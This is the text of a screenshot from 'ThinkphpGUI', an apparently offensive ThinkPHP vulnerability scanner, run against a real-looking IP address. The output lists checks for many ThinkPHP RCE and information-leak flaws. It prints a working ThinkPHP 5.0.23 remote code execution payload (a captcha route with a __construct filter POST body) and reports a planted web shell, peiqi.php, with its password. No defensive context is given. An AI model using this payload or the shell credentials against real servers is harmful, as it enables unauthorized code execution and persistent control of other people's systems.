 ThinkphpGUI By 莲花
URL: http://39.98.121.184 版本: ThinkPHP 5.0.23 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.98.121.184/?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 6.x 日志泄露
[+] http://39.98.121.184/peiqi.php Pass:peiqi